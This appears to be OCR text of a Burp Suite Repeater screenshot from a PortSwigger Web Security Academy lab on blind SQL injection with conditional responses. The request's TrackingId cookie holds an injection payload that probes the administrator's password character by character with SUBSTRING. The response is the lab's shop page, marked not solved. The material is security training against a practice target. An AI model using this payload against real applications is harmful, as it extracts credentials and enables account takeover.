 Burp Project Repeater Intruder View Help
Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × +
Send Cancel < >
Target: https://0a9b004e03655f6a81e0701600be00
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a9b004e03655f6a81e0701600be0070.web-security-academy.net
3 Cookie: TrackingId=
lorxdl4OHS7B1Cyn'+AND+SUBSTRING((SELECT+password+FROM+users+WHERE+username=+'administrator'),1,1)='j
; session=smIQ2iyQfWFv1ADLO1kaj3aSGxj2rIab
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional
responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts Toys & Games